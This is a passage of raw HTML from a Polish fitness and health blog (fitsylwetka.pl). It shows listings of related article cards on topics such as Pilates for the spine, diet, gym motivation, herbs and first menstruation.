				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/" rel="bookmark">Jak dbać o swój organizm na co dzień? Holistyczne podejście do zdrowia i regeneracji</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2097 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/" rel="bookmark">Zdrowy kręgosłup dzięki Pilatesowi – 7 ćwiczeń, które możesz zacząć już dziś</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-1957 post type-post status-publish format-standard has-post-thumbnail category-dieta">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/dbaj-o-diete-gdziekolwiek-jestes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/dieta/" class="entry-category entry-category-item-7">Dieta</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/dbaj-o-diete-gdziekolwiek-jestes/" rel="bookmark">Dbaj o dietę, gdziekolwiek jesteś!</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-1952 post type-post status-publish format-standard has-post-thumbnail category-trening">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/cwiczysz-na-silowni-a-twoja-motywacja-spada-bo-efektow-brak-sprawdz-co-moze-byc-przyczyna/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/trening/" class="entry-category entry-category-item-3">Trening</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/cwiczysz-na-silowni-a-twoja-motywacja-spada-bo-efektow-brak-sprawdz-co-moze-byc-przyczyna/" rel="bookmark">Ćwiczysz na siłowni, a Twoja motywacja spada, bo efektów brak &#8211; Sprawdź, co może być przyczyną</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-1950 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/" rel="bookmark">Zioła jako wsparcie zdrowia kobiety – co wybrać?</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-1852 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/pierwsza-miesiaczka-jak-sie-przygotowac-i-czego-sie-spodziewac/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Dziewczynka wyciąga z plecaka podpaskę przygotowaną na pierwszą miesiączkę" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Dziewczynka wyciąga z plecaka podpaskę przygotowaną na pierwszą miesiączkę" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/09/istock-2193883973_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/pierwsza-miesiaczka-jak-sie-przygotowac-i-czego-sie-spodziewac/" rel="bookmark">Pierwsza miesiączka – jak się przygotować i czego się spodziewać?</a></h3>		</header>

		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-beta g1-beta-2nd">Więcej z kategorii: <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a></h2>

		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-2253 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/" rel="bookmark">Jak dbać o swój organizm na co dzień? Holistyczne podejście do zdrowia i regeneracji</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-2097 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/" rel="bookmark">Zdrowy kręgosłup dzięki Pilatesowi – 7 ćwiczeń, które możesz zacząć już dziś</a></h3>		</header>

		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item">
							
<article class="entry-tpl-list post-1950 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 